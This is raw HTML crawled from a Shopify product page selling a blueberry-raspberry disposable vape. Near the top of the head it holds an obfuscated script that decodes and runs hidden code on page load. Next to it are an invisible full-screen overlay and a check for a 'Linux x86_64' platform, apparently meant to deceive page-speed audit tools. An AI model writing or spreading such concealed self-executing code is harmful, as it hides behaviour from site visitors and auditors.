

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape
body_size: 76548
content:
<!doctype html>
<html class="no-js" lang="en-us">
  <head>
    

    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css"><link rel="shortcut icon" href="//www.zmarksthespot.com/cdn/shop/files/favicon_32x32.png?v=1737761228" type="image/png">
      
        <meta name="description" content="Savor the dance of sweet blueberries &amp; tangy raspberries in the Blueberry Raspberry Snoopy Smoke Vape! Just $10.00 for a dual-flavor delight in each cloud!">
      
    

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="theme-color" content="#000000">

    <link
      rel="stylesheet"
      data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css"
      integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    >
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34']</script>
 
    

    
<!-- Added by AVADA SEO Suite -->
    
      <title>
        Blueberry Raspberry Snoopy Smoke Disposable Vape
        
      </title>
    

    







      

      



   <link rel="amphtml" href="https://www.zmarksthespot.com/a/s/products/blueberry-raspberry-snoopy-smoke-disposable-vape">



    <meta name="google-site-verification" content="xbxmusfL44HQoMWIzHlJ4hPyHDreXRrfmjupWO06fcg">



    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696" as="style">

    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.js?v=142183741137972196121764220696" as="script">
    <link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/lazysizes.js?v=63098554868324070131764220696" as="script"><link rel="canonical" href="https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape">
<!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Zmarksthespot">
<meta property="og:url" content="https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape">
<meta property="og:title" content="Blueberry Raspberry Snoopy Smoke Disposable Vape">
<meta property="og:type" content="product">
<meta property="og:description" content="Savor the dance of sweet blueberries &amp; tangy raspberries in the Blueberry Raspberry Snoopy Smoke Vape! Just $10.00 for a dual-flavor delight in each cloud!"><meta property="og:image" content="http://www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape.jpg?v=1692477656">
  <meta property="og:image:secure_url" content="https://www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape.jpg?v=1692477656">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="1280">
  <meta property="og:price:amount" content="20.00">
  <meta property="og:price:currency" content="USD">



  <meta name="twitter:site" content="@zmarksthespot29">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blueberry Raspberry Snoopy Smoke Disposable Vape">
<meta name="twitter:description" content="Savor the dance of sweet blueberries &amp; tangy raspberries in the Blueberry Raspberry Snoopy Smoke Vape! Just $10.00 for a dual-flavor delight in each cloud!">


<style data-shopify> :root {
    --color-text: #000000;
    --color-text-rgb: 0, 0, 0;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0, 0, 0;

    --color-btn-primary: #000000;
    --color-btn-primary-darker: #000000;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51, 50, 50, 0.35);
    --color-blankstate-border: rgba(51, 50, 50, 0.2);
    --color-blankstate-background: rgba(51, 50, 50, 0.1);

    --color-text-focus:#404040;
    --color-overlay-text-focus:#e6e6e6;
    --color-btn-primary-focus:#404040;
    --color-btn-social-focus:#d2d2d2;
    --color-small-button-text-border-focus:#606060;
    --predictive-search-focus:#f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255, 255, 255;
    --color-bg-alt: rgba(51, 50, 50, 0.05);
    --color-bg-currency-selector: rgba(51, 50, 50, 0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #000000;
    --color-image-overlay-rgb: 0, 0, 0;--opacity-image-overlay: 0.0;--hover-overlay-opacity: 0.4;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b3b3b3;

    --svg-select-icon: url(//www.zmarksthespot.com/cdn/shop/t/42/assets/ico-select.svg?v=29003672709104678581764220696);
    --slick-img-url: url(//www.zmarksthespot.com/cdn/shop/t/42/assets/ajax-loader.gif?v=161578404546310307791764220696);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Montserrat, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: Montserrat, sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 26;

    --font-size-base: 15;

    --font-h1-desktop: 35;
    --font-h1-mobile: 32;
    --font-h2-desktop: 20;
    --font-h2-mobile: 18;
    --font-h3-mobile: 20;
    --font-h4-desktop: 17;
    --font-h4-mobile: 15;
    --font-h5-desktop: 15;
    --font-h5-mobile: 13;
    --font-h6-desktop: 14;
    --font-h6-mobile: 12;

    --font-mega-title-large-desktop: 65;

    --font-rich-text-large: 17;
    --font-rich-text-small: 13;

    
--color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(0, 0, 0, 0.06);
    --global-color-image-loader-secondary: rgba(0, 0, 0, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link
      rel="stylesheet"
      href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696"
      type="text/css"
      media="print"
      onload="this.media='all';onLoadStylesheet()"
    >
    <link rel="stylesheet" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/custom.css?v=152425089887096526901764220696">
    <style>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.js?v=142183741137972196121764220696" defer="defer"></script>
    <script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/lazysizes.js?v=63098554868324070131764220696" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//www.zmarksthespot.com/cdn/shop/t/42/assets/ie11CustomProperties.min.js?v=146208399201472936201764220696";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/53678080154/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape">
<link rel="alternate" hreflang="en-US" href="https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape">
<link rel="alternate" hreflang="es-US" href="https://www.zmarksthespot.com/es/products/blueberry-raspberry-snoopy-smoke-disposable-vape">
<link rel="alternate" type="application/json+oembed" href="https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"4601dce01de998bf2da6c3732d6d45b3","betas":["rich-media-storefront-analytics"],"domain":"www.zmarksthespot.com","predictiveSearch":true,"shopId":53678080154,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zmarksthespot.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Debut | OPTIMIZED ⏫ TS 7-9-23","id":148090716314,"schema_name":"Debut","schema_version":"17.12.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.zmarksthespot.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
